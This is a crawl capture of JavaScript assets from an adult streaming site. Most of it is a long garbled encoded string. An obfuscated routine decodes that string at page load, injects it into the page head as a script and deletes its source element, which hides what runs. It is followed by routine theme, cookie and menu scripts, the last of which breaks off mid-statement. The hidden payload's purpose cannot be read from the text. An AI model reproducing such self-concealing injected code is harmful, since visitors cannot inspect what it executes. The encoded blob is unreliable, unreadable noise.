\u0012\"zc\u0017\u0001\u0004;\u0015\bokIcph)a)c(1erVs\r;\u0015\/9iV+5|Ik{mV\u0015*w6kh\u001e\u000e(4*\\k1\u0006^1ck.{\u003Ek\u0001*x6^toc]ep\u001d\f~dcN\u0016( \u0012\"zc\u0016$k4.\u001a\u000789\u000ek8\u003Ec\u0006k=\u003E\u000b,\f?\u000bkF=\u003E\u001b^\bo|^k{\u003C]r\/z\u0012\u003C\u003C\"\u0000 =\/T\u0016 \u0017\u0018\u001a\u0002\b\u001ca\r\u0015\u0017\/=\n7#\nh\u000f\u0016\u0014\u0012\u0019:\u0001\u001a+33'\u001fap\"^\u0001\u0004k\u000e(\u0013|Ik{\u001c\\2p\u001d\u0001ybvGkh\u001e\u000e(4*\\k0\u0026Icoc]ep\u001d\f\u0010cN\u0016( \u0012\"zc.z\u0010p^k{mV\u0015*vBkh\u001e *4.?\n8\u0019K2p\u001d\f\u0017\u001d\fc\u001d\u0001ybw0\u0015*wAkh\u001e *4.?\n8\u0019\/\u0016( \u0012\"zc\u0016$x\u0007\u0000\u0013x\u0010Itxc]\u0014.=\u001a\u003C\u003E-Xk\u000e9B\u000e9B|\u000e4Dydp(1eu(1et(\u003CbqC{\u000e4Dydt(\u003CbqCzp{5;  \r\u0012\r;\u0015\/9iV\u0013x\/^\u0003$#%tx|V`\u000fi+\u001d1'\u001b\u0002\u0011+,\u0012\r;\u0015\/9iV\u0013?\u0017\u001c-\u001ak\"c+\u001b,c\u001f|V`\u000fhXk\u000e9B\n\u000e4Dydx(1d\u0005(1dx(\u003CbqC}\u000e4DyerVs\r\u0015\u0017\/=\n7#\n\u001a+33'\u001fap#^\u000e\u003E5\u0015\u0011\u0000;^k{\u001c\b5\u003C4\u0018%\/{+33'\u001fap#\u0019pbk\u003E\u001dx\b\u0003\u0010\nk.!3\u0016^1:\u0018\u00191\u003Ec]4{z\tr44\u001a*\u0026(\u001b'r\u001e\u0018,\u000b\u000e\u003Ea\r\u00167.\nh\u000f\u0016\u0014\u0012\u0019:\u0001\u001a+33'\u001fap\"\u003Cc\u0004;\u0015\bx|Ik{\u001c\\2p\u001d\u0001ybvGkh\u001e\u000e(4*\\k0\u0026ItphXk\u000e9B\u000bp{+33'\u001fap\u001bG\u000bxpV`~c(\u003CbqCp{+33'\u001fap\u001b,\u0003x8\u0016cak=%x\fF\f\u003E\f\u001e\bokV`y\u001e#\n5\u0019\t`i\u003CO\/'\/\u0017=;.\u001ai\r\u000e\u001d\u0002\u0018i]2\r\u0007'$!\u0012\/\u0016( \u0012\"zc\u0017\u0001x\u0017^33\u0000Itph)a)c(\u003CbqCzp{+33'\u001fap#\u0013cokIcphXk\u000e4Dyd\u0003Vs\r;\u0015\/9iV\u0013a\u0003Ek{mV\u0015'qD~dcN\u0016( \u0012\"zc %\u0004\f \bx|Ik{\u003C]r\/z\u0012\u003C\u003C\"\u0000 =\/T\u0016\u001180%\u000bi+\u00197\u00115 \u000b\u001b\u0001`)\u001e\u0012\u001e49:a\r\u0011\u0011\u0019\u0013(-\u0013'm+33'\u001fap%\u0003toc]`i7\u0015;r\u001e\u0010\u001c(.'?\u0003|+\u00197\u00115 \u000b\u001b\u0001\u0012\r;\u0015\/9iV\u0013`\u0017D\u001b\n)D\u0013\u0005t\u000e(\u0005x^\u003Cxc]\u0014z\u001e\u000e(4*\\k\u0004q\"\n\u0000q\f\/x\u001b3\u001fx(\u0010\u001e6'\u0017$\u00044^\u0013\u0015k\"0\b\u0019\u003Ec4 #cg,^+%|Ik{hO 4i+-\u0007;\u001b\u001a$\u0010]2$ \u0006i\r$:\u0004\u00019\u0003\u000bo\u001a+33'\u001fap\u0017!|x\u000f%\u001fx\u000f8\u001b\u0007\u0013^\/\u0004*\"\u0006x\u0013^\fxx'\u0011c%^\u000f\u0003*\u0010\u0004xc]e\r;\u0015\/9iV\u001f\u0007t^\u0007x\u0010\"c\u001c\r\u0026c\u0007\u0013\u0012\u001c9\u0017^\u0006x\u00131\u001f\u0001\u0013\"\u0003x'\"yx\u00177c\u0000q^\u003Eoc]\u0014i'\u001b;z7\u0015;r\u001e\u0017\u00264\fIay_q{z+*='9u\r$:\u0004\u00019\u0003\u000b\t\u001e\u000e(4*\\k0\u0006^\u001f'\u001b^z\u0000.V`\u000fz+*='9byh\u000f?33T\u00161\u001b?=\u0003%I\u00167\u000f9\u001a*66\u0012\r\"\u001b\/\u001f\u001cO= 8\u000f\u0016\u0014\u0012\u0019:\u0001\u001a+33'\u001fap\"^\u0001\u0004;^(x\u0000Itph)a)c(1erVs\r;\u0015\/9iV\u0013\u0013kItphXk\u000e4Dyd\u0003Vs\r\".\u0002\u0026\u0010\u0010ep\u001d\u0001ybvBkh\u001e$,\u0002\u0000\u001d\u0010\b4\/\u0016( \u0012\"zc.{\u0004kD\u001c\u0015\u0007\rc\u000b\u0016E%6\u0006\"0xc]\u0014z\u001e\u0010\u001c(.'?\u0003\u001a+*\b\n\u0000\u00186\u001c]4{z\t*35\u0017!z\u001e \u00045\t]2\r\u0007'$!\u0012\/\u0016( \u0012\"zc\u0017\u0001\u0004;\u0015\bx|Icph)a)c(\u003CbqCzp{+33'\u001fap\u001b5co|V`~c(\u003CbqB\u000bp{+*\b\n\u0000\u00186mV\u0015'qD~dcN''-\u00184{z\t4\/\u003CO\/'\/\u0017=;.\u001ai\r\u001b61\u001f\u0000\u0003a{:+\u000f\u0001,\u0007\u001a\t\u001e\u000e(4*\\k1\t\"c( 5toc]\u0014z:V\u0015*vGkh\u001e\u000e(4*\\k66ItphXk\u000e4Dyd\u0003Vs\r;\u0015\/9iV\u0010`x\u0001-x\u0006\"cf%^\bx|Ik{mV\u0015*vBkh\u001e\u000e(4*\\k0k\u0019p'\u001b%toc]4{z\tr44\u001a*\u0026(\u001b'r\u001e\u0013\u00071.\\\u0016\u0016*\f 78]2$ \u0006i\r8!\u0006'\u0000\u0011!!|Vki'\u001b;z7\u0015;r\u001e\u0017\u00264\fIatCbgv]r\r\"\u001b\/\u001f}+\r99\u001d,+\u001a+33'\u001fap#3\u001f'k.zx\u0013\u001bk{\u001cO\u00161.\u0012\u0004yj]2\r8!\u0006'\u0000\u0011!!jIa\r;\u0015\/9iV\u0004\u0013|Icph_\u0016\u0016*\f 78\/\u00161.\u0012\u0004\u000f\u001a+33'\u001fap%3ck\u0015^-\u001a\u000b\u0004+?\"Icph)ab9Ey{h\/\u0016( \u0012\"zc\u0017{*1-{x\u0014^txc]\u0014zlD1`hO4i3\u0011='3\u001ai\r8!\u0006'\u0000\u0011!!z\tr44\u001a*\u0026(\u001b'r\u001e\u0012?%\u0006#a\r5-\u001b\u0004$13{:\u0002( a+\u001a\u0017'\u0004\u0004ocVr4.\u0006a$ \u0006i\r\"\u001b\/\u001f|\\dju_qfhO\u00161.\u0012\u0004n\u001e\u0000\u0010\u0000\u0017\u0011\f(\u001a+33'\u001fap#3\u001f'k.cak\u0026\u0026ph)r\r\"\u001b\/\u001fj_`)\u001e'\f419boa'= (\u001a.\t\u001e\u000e(4*\\k\b\/\u003E?0\u0014^\u0007=\u0018^\u0011x\u000b0+`\u0013\u0018cph)a\r5-\u001b\u0004$13\t\u001e\u0017\u00264\f)`i\u003CO;75\u0001;\u003Ca\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k\u000b\/\u0026c$\u0018%cokIk{\u001c\\\u0016\u0001\u0004\u00129\u001fhO4i'\u0001'15\u001d\u0026\u003Ca+9\u0019\b\u001e(z\u001e\r\u001c\u001d45,:2X\u0016\u0019\u0013\u001a\u0001\u001b)]2$ \u0006i\r\u000b\u0011\u0004\u0016(\u0026\u00105|+33'\u001fap\u001b^{k7^,?kA'1\u0016\u00263\bk\rcg+^+xsDtphO?33T\u0016*\u0003\u0000?\u0004.5+o6\u001d'6.\u0003\u0012\r;\u0015\/9iV+\u0015x\u001e\u0010\n\u0013^90s^}oc]\u0014\t\u001e\u000e(4*\\k1s\"!x\"\u0019\u0007=kV`\u000f\u001a+33'\u001fap\"G\u001fx(\u0017z\u00008\u0015c\u0005t^'ph)azl@|yuB`{=\b\u0016( \u0012\"zc\u0010\u0011\u0000k\u0000\u0003x\u0015:\"0\/\"c!k\u0016\bo|V`i7\u0015;r\u001e\u0002\u001d\u0013\n\u001ct\r;\u0015\/9iV(\u001a\u0013^y1\t9%\u001fkF\f\u003E\f^$\u000b-9c?k-tph_\u0016\u0018$9\r;\u0013-.y\u001e\u000e(4*\\k\u0018\u0015^\u0003?k\u0017\u000e\u003Ek\u0001\u0013+k!3x\u001b\u0019\u0007$k\u0016\u000e*-^\u0010xr^\u0018\u003E\fFc\u0003|V`y\u001e\r\u001c\u001d45,:2_\u0016( \u0012\"zc\u003Ec\u0006\b^{ph_\u0016*\u0003\u0000?\u0004.5+i'\u0011=1)\\\u0016$\u00155\u0002:m\u000fk\u000e4Dyd\u0005(1dt(1eu(1dy(\u003CbqB\u000f\u000e9B}p{+33'\u001fap\u00141px\u0015\"\bo|V`~c(\u003CbqBq\u000e9B|\u000e4Dydp(1du(1dt(\u003CbqC{\u000e9Czp{\u000fk\u000e4Dyfr(1d\u0007(\u003CbqB\f\u000e4Dyeu(\u003CbqB|\u000e9B\f\u000e9C}\u000e9F\r\u000e4Dygu(\u003CbqCp\u000e4Dyeq(\u003CbqB|p{+33'\u001fap\u0018,\u000b%k\u0016\u000e\u003Ek\u001e\u0010x\u0019\u0026c\"k\u0016{f-9c?\u001b@\u0005\n%G-x8E$0r\u003E=\u001ek,c\u00048\u0016c\u0015\u0017\u0001c\u000bs^px*^\u0013\u0005\u0010Ik{\u003CXk\u000e9B{\u000e4Dyd\u0007(1du(\u003CbqCpp{+33'\u001fap\u001b3\u000fb\u0018^\u001a\u0007;.c\u0013kItxc]b%(\u001a-=6\/\u0016( \u0012\"zc.c\u0005t\u001ec0s\u0026%\u0004\u0017\u003Ec\u0018k%{k5\u0017c\u0015x^\u003C\b\u0016Ayph)a\r\n\u0026'\u001a\b\u001c`\/h\/\u0016( \u0012\"zc\u0010c\u0015k\u001c%x#^.okIk{\u001c\\\/'\/\u0017=;.\u001aa\r \u00261\u001eh\u000f;75\u0001;\u003Ca+(\u000098\u0012\r;\u0015\/9iV-\u0015\u0017@c6k5toc]\u0014zhO4{\u001a+33'\u001fap%^\u000e:-\u0016.x|^tph)a44\u001a*\u0026(\u001b'z\u001e\u0017\u0011+\u000e5 {:\u0002( a++\u0003)\r;\u00137\u0019t\u0018\u0012;\u0007\t\u001e\u000e(4*\\k1\u0006^\u000f+\"F\u001cx|V`\u000fi+*\n8;\b;h\/\u0016( \u0012\"zc\u0017\u003Eo|V`\u000fz\u0012\u003C\u003C\"\u0000 =\/T\u0016*.\u001c\u001a\u0018 \"\u003Cz\u001e\u0017\u0013\u00195%-~\u001e\u003E\u003C\u0013\u0026\u0012`)7\u0015;r\u001e\u001d*!\u0016\u0012\bo\u001a)e\r#2\u00040\u0007\u0015tzlCzyq\f}khX\u001650:.8m+\u000b\u000b\u0026.\u0006=5Ikpz\u0012\u0026 i\u0002( a+*='9tzlFqysL`i\u001e\u0017\u00264\fHacvFbju]r\r\"\u001b\/\u001fj_`\r(\u0017:\u0005'5\u0012\r\"\u001b\/\u001f\u001cI\u00161.\u0012\u0004i'\u001b;z7\u0015;r\u001e\u0017\u00264\fIauLbfy]r\r\"\u001b\/\u001f}D1cqDr\r\"\u001b\/\u001fj_`)\u001e\u0016\u000f\u001f#2(oi++\u0014\f\u0016\u000f3j+ 12#\/\u0013\u001a+*='9\u0014y\u001e\u0017\u0013\u00195%-\t\u001e\u000e(4*\\k\u000bs\u001cc:\"^\"\u001c7^\u0013\u0015\u0017^\u000bx%^\bo|V`\u000fi+*='9l\r\".\u0002\u0026\u0010\u0010\u0012\r;\u0015\/9iV+\u0015\u0017^\u003C\bkG\u001bx.V`\u000fh]lzpCyyD`i\u001e\u00138\u001c\u0026\u001et\r(\u0017:\u0005'5\u0012\r\"\u001b\/\u001f\u001cO\u0016;\"\u0007\u001e4\u0000\/\u00161.\u0012\u0004\u000f|+ 12#\/\u0013\u001a++\u0014\f\u0016\u000f3\u001cO\u0016;\"\u0007\u001e4\u0000\/\u00160\u00079+\u0014 )t\r\u0026\u0005\u00075+O4i\u001e\u0016\u000f\u001f#2(oiY{djF{z\u0002( a+*='9tzlG|yrA`i'\u001b;z7\u0015;r\u001e%\u001b\u000b\u0000:(\u0015|\\ddy_jhO\u0016\u0003\u0013-\b\u001c 3u\r\u000b\u0001\b5'\/\u0016( \u0012\"zc\u0016\u000e\u00044.z\u0000.V`\u000fz+\u0018\u0000\u00185\u00073\u0006_b{:+*='9tz\u001e\u0017\u00264\f_y*p]lb9Eybz++\u0014\f\u0016\u000f3|\\\u00160\u00079+\u0014 _\u0016;\"\u0007\u001e4\u0000\/\u00161.\u0012\u0004\u000fhQy*pDyi\u001e\u00138\u001c\u0026\u001et\r(\u0017:\u0005'5\u0012\r\"\u001b\/\u001f\u001cO\u0016;\"\u0007\u001e4\u0000\/\u00161.\u0012\u0004\u000f|+ 12#\/\u0013\u001a++\u0014\f\u0016\u000f3\u001cO\u0016;\"\u0007\u001e4\u0000\/\u00160\u00079+\u0014 )t\r\u0026\u0005\u00075+O\u0016\u0010\u0018\u0013\u0013\u001d.\u0000boa'= (\u001a.\t\u001e\u000e(4*\\k\b\/\u003Ec$#^\u001c\u001c.^\u0010x\u0019\u003E\rx#F\u001b\u003Ec]\u0014z\u001e\u003E\u003C\u0013\u0026\u0012\u0012\r;\u0015\/9iV\u0010`)^!x\"\u001f\u0007$\u001b^\u000e\u0004\u0003\u0010\bx|Ik{\u001c\\\u0016\u0003\u0013-\b\u001c 3`\f\u001e\u001d*!\u0016\u0012\b\ti+ 12#\/\u0013\u001a+*='9\u0014y\u001e\u001d*!\u0016\u0012\b\t\u001e\u0016\u000f\u001f#2(\u000fhQab9\u0017\/yuM`\u000fhO4i3\u0011='3\u001ai\r\u0003-.\b\u000e\u001b=i\u003CO\u003E;\/\u0010\u0026%\u001a+33'\u001fap\u001b,\u0013:k\u0016c\u0013|Ik{\u001c\\\u0016*.\u001c\u001a\u0018 \"\u003Cz\u001e\r\u001c\u001d45,:2X\u003E;\/\u0010\u0026%\u001a+33'\u001fap\u0018,c\u00007-.o|V`\u000fi++\u0003)\r;\u00137\u0019`{hO4{o\u0017(\u0026\"\u001ca44\u001a*\u0026(\u001b'zh\u000f4{z\tr44\u001a*\u0026(\u001b'r\u001e!\u0019\b,\u001a,zh\u000f?33T\u00160\u00079+\u0014 I\u0003\u0001\u000e:\u0012\r;\u0015\/9iV*a\u0013\r(x\u0016A'3k#\u0013xt^k{\u001c\\\u0016\u0014\u0012\u0019:\u0001hO?33T\u0016\u0006\f\u0013\u0001o\/\u0011\u003Er\u0015\u00111\u0026\u0004\u001a*=%\u0011;zh\/\u0016( \u0012\"zc.\u001egk\u001e+`\u0013^%ph)a\r#2\u00040\u0007\u0015`i\"\u00060\"5\u001b\u0012\r;\u0015\/9iV*a\u0017\u001dc6\u0006^1\u003Ec]\u0014\t\u001e\u000e(4*\\k\b\u0006\u0018c\u003C\u001b,\u0007bc]\u0014z\u001e\u000e(4*\\k\u0007q\u001c\u000b\u001e\u0015=xx\u000f\u0013toc]e\r\u00159.\u001ah\/\u0016( \u0012\"zc\u0010\u000e:k\u0018+5|Ik{\u001c\\\/'\/\u0017=;.\u001aa\r8!\u0006'\u0000\u0011!!h\u000f?33T\u0016#9#\u002649\u0017=o\u001e\u0013\u00071.\\'76T\u001c;\/\u0000q\u00133\u0006(+i+0\u0007\u000e\u0001\b7)\u0007`{z\u0002( a++9+\u0002\u0002\u0018|\u001a,%a7\u0026?1\u0006,!2\u001d\u0026\u003C\u0012\u0000;7 \u0019a\r;\u0015\/9iV\u0013ak\u0004c\"\"5co|^k{hO?33T\u0016\u0019\u0013\u0012!;'I\u00160*\u001e?\u0019\u000b\/\u0016( \u0012\"zc\u0010z\u0018k\u0004c6\u00062 0\u0006^\u001cokV`\u000f\u001a+33'\u001fap\u001bFc\u0004q\"ca\u000b\u0004-\u0015\u0017\rcph)a{z+\u0002\u0000'\u001c 4\u001a+33'\u001fap%G\u0003\"%3c\u0007|V`\u000fi+\u001d\u001f\u0026\u003C`i\u001e?\u001b4)\u001d\/\t\u001e\u000e(4*\\k\u000bs\f?1s^\u001cx|V`\u000fi]r\u003C$\u0003i\u0000$\u00079=\/\u0007,z\u001e\u0016\"87?\u0003\t\u001e\u000e(4*\\k1k\u0019\u001fx).\u000e\u0014k\u001d+x\u0006!tph)`\t\u001e\u000e(4*\\k\u000bk,c\u00188-\u0011\u003E\u0002\u0010\u001e\bk\u0019c\bk,\u0000oc]\u0014zh\/\u0016( \u0012\"zc\u0010\u000e:-\u0016c5|Ik{\u001c\\\/'\/\u0017=;.\u001aa\r\u0005\u001f1;$\r`)7\u0015;r\u001e?\u001b\u003C\t=!o\u001e\u0012?%\u0006#a\u003C$\u0003i\u0007(\u001a=j\u0000\u0006;38\\\u0016\u0016*\f 78]`i\u001e\u0004\u0002\u001b+\u0015a\r0\f\u001e='\f*\u0026m+\u0002\u0000\/\u003C\u0000:hO4{z\t`i\u003CO 4i\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k0,2{x #-:%3p+c]\u0014\t\u001e\u000e(4*\\k\br6xph)ot6\u001d'6.\u0003\u0012\r;\u0015\/9iV+?\u0007F(\u0005k\u0010!6\u0006M0ph)\u0012\r;\u0015\/9iV\u0013a\u0003^xph)\u0012\r;\u0015\/9iV*?\u0017\f-\u0005\u0017\u000e-\u0017k2\"x\u0018,\u000bbk.\u0011\u001b|V`\u000fh\u000f\u003E;\/\u0010\u0026%\u001a+33'\u001fap#\u0019\u000f` #c6k\u001c-x\u0006M0ph)\u0012\r;\u0015\/9iV\u0013xr6ccc]\u0014\t\u001e\u000e(4*\\k1k\u0019\u001f*%#c\u0004;\u0010\f\u0014*^\u0010\nk6y\b\u0019=txc]\u0014zh\/\u0016( \u0012\"zc\u0010\u000ex)\u0018+5kItph)a44\u001a*\u0026(\u001b'z\u001e *4.?\n8\u0019]2\r3\"%\u0001\u0011=!z\u001e *4.?\n8\u0019]r;'\\\u0016\u001d9\u0019\u0000#1%`)\u001e70\u0016--a\r\u000e\f$\u001b0\u0004\u0018{z\t,\u003E2\u00112\r\u001b61\u001f\u0000\u0003a{z\tr\r\u0014$\u0013?\/\u0011a{z\t`|\"\u0015=1)\\\/'\/\u0017=;.\u001aa\r68\u0000\"8;0\u0001h\u000f\u0016\u003E$-\u0006\u0018i+\u003E\u001e\b\u00040\u001d8'\u0012\r;\u0015\/9iV+\u0005k\"31s2c\u003C\u001b%co|^k{\u001c]r;'\\\u0016\u001d9\u0019\u0000#1%`)\u001e70\u0016--a\r\u000e\f$\u001b0\u0004\u0018{z\t,\u003E2\u00112\r\u001b61\u001f\u0000\u0003a{z\tr\r\u0014$\u0013?\/\u0011a{z\t`i\u003C\u0011%!$\u000f\u0016\u001d(?\u0003zhO 4i+\u0006*,=8\"\u0010]2\r\u0002\r\r\u003E\u0018\\\u0016\u001d9\u0019\u0000#1%`i\u003C\u0011%!$\u000f\u0016\b\u0003\f\u0004\u00136\\`i\u003CO\u0016\u0007\u0011.$\u003C$\\`i\u003C\t`zhO4\/z\u0017\u0026\u003C2\u0000i!\"\u0006 \"5I\u003E;\/\u0010\u0026%\u001a+33'\u001fap\u001b3px+^-\u0005p\u0018c0k\u001a\u0018x|V`\u000f\u001a+33'\u001fap\u0018G\u0003x--\u0011x\u0013^%\u0000k#c*k\u0018+\u0005k\"\u003C6k5toc]\u0014z\u001e\u000e(4*\\k1s:0x ,c\u0010kDk{hO:13\u001d9\u0026\u001a+33'\u001fap\"F\u001fxq^\u0018\n\u0013Dc1,^%;%^\u0011\u0000-V`\u000fi+33'\u001fap\"G\u00038c]e\r;\u0015\/9iV\u0013\u0015\u0007D\u0010x\u0012!3\u000b\u0012!c(\u0018^$x\u000b\u001c*`\u0014F\u0007\u0011\u0014\r\u0010%|Ik{j\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k\u000b\/\u0026?\u000bk%toc]\u0014z\u001e\u000e(4*\\k6,^\u000f+\u000b \u0000%\u0019D\u0007\u001f%^\u000fx\u000b\u001a\u001c\u0015\u0014^%x\fF\u0018\u003E\f\u001e\u0000\u003E\f^#\u001b-9{\u0018s-\u0011\u001b-^\u00048\u0003\u0012,?\u0007\u0019(x8!c(\u001b3\u0013c#^$\u001cq^(x\u0016^p'\u000b \u0000f\u0019^ygk\u0007\u001ax\u0004E\u0011\u0018\u0015=|\u0018k -;%\u0019\u000f+\u000b^\u001d\u001b6^\u0011xq\u003E\u0011\u0005\u0016^\u0026\u003E\fF\u001b(\u001b#1?\u000b c\u001ck\u001d\u0011bkA:x\u00121cc\u0019\u003E\u001d\u001c*,yg2'\fxp,c\u0018\u0015^\u001f;\u000b c\u001b8^*x,^\u001fx6\u0016c\u0015\u0007\u001e\u0013\u0007k2:0\u0002!0\u001f(!x\b\u0002!0\u001d\u0002!0\u001f(!c+\u0018'c\u000789 x\u0014\rc\u000bkEp\u0016\u0015^\u0001\u0000\u0012.x\u0010k\u0018c\u0018k \u0000g\u000b^\u001dx\u000f\u001dc\nqA:x\u00121x\n\u000b \u00079\u0019D\u0003\n\u0016#\u0026\u003E\u000f#\u0000\u003E\f\u001e\u0003:%3ck(\u003E\u001d\u001b8\u003E\u001d\u0004*\u003E\u001d\u001bk@c\nqA:\u0001\u0004Ec\n\u000b^\u001d\u001bt\u003Ec\u0006\u000f^ \nqAc!k'\fck,c\u0018k \u00079\u0019D\u0003\n\u0016^\u001ex.^%\u001c\u0016^\u0000\u003E\f\u001e\u00039\u001b^\u001e\u001c7.\u000e\u0004\u0017!\"\u003E\u0005^+`kE\u003E0sAc\u003E#\u001ac\u0003-9c8\b^%\u001ck#\u0018x-^\u0004x+\u001c\/\u0006,\f\u0000\u0006\u0017\u0017%\u001f+\u001f%x\fF\u00034k $*\b^\u001d\u0004\"\u0018\u0004`\u0013\u0012\u0018\u003E%^\u00133(!xx\u0018\u001d\u001c+\f\u001a\u001f'\u001b^\u0011\u001c+^\u0010\n\u0003^%\u0018\u0015=0\u0018k \u001f9\u000b \u0000f\u0019Dcg2'\fxp,c\u0018\u0015=|\u0018k \u0007;\"^$\u0004q\u0010c\n\u000b\u0001c\u0018k \u0000x6,cbt^:\u0001\u0004E\u0011x\u000b c\u001ck\u001dc\u0018\u0015\u0010\"\u0018\u0015:c;%^{x-\u0001c\b\u0006Mz\u0018\u0015\" \nr\u0004!\b,\u0007%\u001f+\u0013c\u003E\f\u001e\u00033k#c\u00141^\u0026x\u0018\u001f\f\u003Ek9c`\u0010^%\u001f,1%\u001fs%%\u001f+^\u0000\u003E\f\u001e\"\u003Ek:\u001ex\u0010\u0018\u00048)\u0012,x,2$x \r\u001c+k;\n\u000789\"\"\u0014'\u001ax\u0014\r\u0010\u0006\u0010\u0018\u00048k=c\u003E\f\u001e\"\u003E\f\u0019\u0003a ^\u001eg*\u0016z1-:c\u0005k\u003E\/x$^$\u0014,\u00150\u00078;\n\u00078^\u0004x,9%\u001fk\u0019c\u0014k\u003Cc0\t\"(x\f \"\u003Ek9$\u0014kB\u0003\u0006\u000b\u001cc\u0005-^*ck\u003E\u001dx\u000b\u001c(+\u0014\r\u0004;\u0014^0x\u000e'\u001cxp.c\u0011\u0014E\u0010\u003ExB\u0010x\u0016.;\u0018\u0015^\u0000f\u000b \u0000x8^\u0013\u0017\"^|\u0004\u0006^\u0018\u003E\f\u0019\u000fx\b'c\u003C\u0003^ x#'\u001c+\u0018#\u0004x-^\u0004`\u0010\u0018c\u001f+=%\u001f+\u001fc\u003E\u000f#\u0018\u003Ek9#5-^\u00048*^%\u001f,\u003E\/x$^$\u0014k\u0019c3k\r\u001cx8;\n\u0007k\r\u00049k\u0004\u001c\u0001\u0015\"\u0002\u0004k1\"b\u0012\u0018\u001b\u0018\u000b \u0003:\u000f'\u001c+\u0018!9\u0007\u000b \u0003x)  \u00078-\u001e9k\u0018c\u001f,1%\u001f+=%\u001f+\u001fc\u003E\f\u001e\"\u003E\fF\u0000oc]`{z\u0007* (\u0004=\t\u001e\u000e(4*\\k0sA:0kF\u000f9c]\u0014o'\u0001'15\u001d\u0026\u003Ca+1#\u00140a{:\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k1k3%'\u001bEpx;.\u001eg*V`\u000f|\u0001'6$\u0012 \u003C$\u0010r!\"\u0006 \"5\/\u0016( \u0012\"zc\u0017c?\u0017\u0000+a\u001b\u0018cph)a{z\tr!\"\u0006 \"5\/\u0016( \u0012\"zc\u0016c`t\u0018c1k\u001a\u0003$k\u0017c5|Ik{\u001cI\/'\/\u0017=;.\u001ai\r8#\u00001\b\\`)6\u001d'6.\u0003\u0012\r;\u0015\/9iV*x\u0006\u0018\u003C\bkEpx;.\u001egk\u001fcph)t'\/\u0010,4(\u001a,6z\u0007* (\u0004=\t\u001e\u000e(4*\\k1,^\u001f\u0026#Gc\b-V`\u000fi]r\/z\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k\b\u0006M#6\u0016E%0\/%tph)\u0012\r;\u0015\/9iV(\u0015\u0017\u001c\u0013\u0013|^tph)\u0012\r;\u0015\/9iV\u0010\n\u0003\u0003\u0013\u0005t\u001fc\u0003s\u001c9x#^\u000e\u0003|V`\u000fi\u0007* (\u0004={z\t\u0016( \u0012\"zc-c`\u0007\u001e(\u0015\u0017\u000ecphT \u003Ca\u0003 \u003C%\u001b\u003Etg\u0017(1)\u0011:\t\u001e\u000e(4*\\k0r6%0k\u0013tx|V`\u000fi+33'\u001fap%\u0013toc]`\t\u001e\u000e(4*\\k6\u0006^!\u003E#\u0013toc]\u0014z\u001e?\u001b\u003C\t=!o+\u0002\u0000\/\u003C\u0000:\u001a+33'\u001fap##\u000fb\u0018F.oc]\u0014z\u001e\u000e(4*\\k\b\u0026^tokV`{\u001a+33'\u001fap%3!\u003E#\u0013toc]\u0014z\u001e\u0015\u001b*\rIw)`+(\u000098ot\u001e?\u001b\u003C\t=!\t\u001e\u000e(4*\\k1\t\"yph)a\r;\u0015\/9iV\u00135|Ik{m\u001a,%a\u0026,!1\u001b'!$\\\u0016( \u0012\"zc9c\u0003kItph]`tg+\u001b8\/$\u0001zh\t`{z\t4",'AtIR');JrqI.text="var TqXL='rem\u006f\u0076\u0065',iUcY='\u0067e\u0074\u0045\u006ce\u006d\u0065nt\u0042\u0079I\u0064';document[iUcY]('xoVU')[TqXL]();"+IRvG;var SnmR='\u0068ead',FyQI='\u0061pp\u0065\u006ed\u0043\u0068\u0069\u006c\u0064';Ttcs[SnmR][FyQI](JrqI);

--- FILE ---
content_type: application/javascript
request_url: https://stream.youramateurporn.com/js/custom.js
body_size: 452
content:
jQuery(function(e){var t=jQuery(document),l=e(".top-menu");t.scroll(function(){l.toggleClass("fixed",t.scrollTop()>=50)}),t.ready(function(){l.toggleClass("fixed",t.scrollTop()>=50)}),e(".goFile").click(function(t){t.preventDefault(),e("#uploadVideo").click(),e("#uploadAvatar").click()}),e('[data-toggle="collapse"]').click(function(){"true"==e(this).attr("aria-expanded")?e(this).find("i").removeClass("fa-rotate-180"):e(this).find("i").addClass("fa-rotate-180")}),e('[data-style="btn-selectpicker"]').length&&e('[data-style="btn-selectpicker"]').selectpicker({dropupAuto:!1})});

--- FILE ---
content_type: application/javascript
request_url: https://stream.youramateurporn.com/js/functions.js
body_size: 15703
content:
!function(t){function e(t,e,a){var o=new Date;o.setTime(o.getTime()+24*a*60*60*1e3);var n="expires="+o.toUTCString();document.cookie=t+"="+e+";"+n+";path=/"}function a(){return t(window).innerWidth()}function o(e){var a={};return t(e).length&&t.each(t(e)[0].attributes,function(t,e){a[e.name]=e.value}),a}function n(e,a){var o,n=t.extend(!0,{},{},a),s='<div id="'+n.id+'-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><h4 class="modal-title">'+n.title+'</h4><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body">'+e+'</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">'+n.closeTitle+"</button></div></div></div></div>";t("body").append(s),"object"==typeof e&&t("#"+n.id+"-modal").find(".modal-body").text("").append(e),(o=t("#"+n.id+"-modal")).modal("show"),o.on("hidden.bs.modal",function(){o.remove()})}t(document).ready(function(){var s,i,l,r,d=t("#scroll-top");if(t(window).scroll(function(){t(window).scrollTop()>300?d.addClass("show"):d.removeClass("show")}),d.on("click",function(e){e.preventDefault(),t("html, body").animate({scrollTop:0},"300")}),"white"==function(t){for(var e="template_color=",a=decodeURIComponent(document.cookie).split(";"),o=0;o<a.length;o++){for(var n=a[o];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(e))return n.substring(e.length,n.length)}return""}()&&(t("link").last().after("<link rel='stylesheet' media='screen' href='"+_basehttp+"/templates/youramateurporn_2019/css/invert-colors.css'>"),t("body").addClass("white_color")),t(".change-color__link").length&&t(".change-color__link").on("click",function(){var a=t("link").last();t("body").hasClass("white_color")?(e("template_color","black",365),t("body").removeClass("white_color"),t('link[href*="invert-colors.css"]').remove()):(e("template_color","white",365),a.after("<link rel='stylesheet' media='screen' href='"+_basehttp+"/templates/youramateurporn_2019/css/invert-colors.css'>"),t("body").addClass("white_color"))}),t(".search__type").length&&t(".search__type 